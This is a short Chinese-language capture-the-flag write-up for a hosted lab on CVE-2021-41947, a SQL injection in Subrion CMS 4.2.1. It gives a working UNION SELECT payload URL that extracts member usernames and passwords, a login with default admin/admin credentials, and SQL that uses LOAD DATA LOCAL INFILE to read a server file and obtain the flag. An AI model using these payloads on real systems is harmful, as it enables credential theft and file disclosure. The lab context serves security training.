春秋云鏡 CVE-2021-41947 Subrion CMS v4.2.1 存在sql注入
靶標介紹
Subrion CMS v4.2.1 存在sql注入。
啟動場景

漏洞利用
exp
http://localhost/panel/visual-mode.json?get=access&type=blocks' UNION ALL SELECT username, password FROM sbr421_members -- -&object=landing_what_is_this&page=index
admin/admin 登錄后臺
http://eci-2zeeqgumki5vc43zsipj.cloudeci1.ichunqiu.com/panel/visual-mode.json?get=access&type=blocks%27%20UNION%20ALL%20SELECT%20username,%20password%20FROM%20sbr415_members%20–%20-&object=landing_what_is_this&page=index
進入管理儀表盤http://eci-2zeeqgumki5vc43zsipj.cloudeci1.ichunqiu.com/panel/database/

CREATE TABLE xxx(data TEXT);
load data local infile ‘/flag’ into table xxx;
select * from xxx;

得到flag
flag{9ff99874-e577-4746-a77b-1b3020a20242}


)
數據操作)



故障切換的運作流程原理分析(含源碼))



---socket網絡控制線程封裝)




—— Ajax 進階)


